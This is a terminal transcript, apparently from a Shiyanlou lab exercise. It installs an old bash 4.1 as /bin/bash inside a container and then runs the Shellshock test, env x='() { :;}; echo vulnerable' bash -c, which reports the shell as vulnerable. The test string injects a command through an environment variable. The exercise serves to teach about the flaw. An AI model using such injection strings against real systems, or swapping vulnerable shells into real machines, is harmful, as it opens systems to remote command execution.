 root@de2cb5aaeeb2:/home/shiyanlou/bash-4.1# rm /bin/bash
root@de2cb5aaeeb2:/home/shiyanlou/bash-4.1# ln -s /usr/local/bin/bash /bin/bash
root@de2cb5aaeeb2:/home/shiyanlou/bash-4.1# bash -version
GNU bash， 版本 4.1.0(1)-release (x86_64-unknown-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
许可证 GPLv3+: GNU GPL 许可证版本3或者更高 <http://gnu.org/licenses/gpl.html>
这是自由软件，您可以自由地更改和重新发布。
在法律允许的范围内没有担保.
root@de2cb5aaeeb2:/home/shiyanlou/bash-4.1# exit
exit
shiyanlou:~/ $ bash -version [16:26:05]
GNU bash， 版本 4.1.0(1)-release (x86_64-unknown-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
许可证 GPLv3+: GNU GPL 许可证版本3或者更高 <http://gnu.org/licenses/gpl.html>
这是自由软件，您可以自由地更改和重新发布。
在法律允许的范围内没有担保.
shiyanlou:~/ $ env x='() { :;}; echo vulnerable' bash -c "echo this is a test "
vulnerable
this is a test
shiyanlou:~/ $ [16:26:48]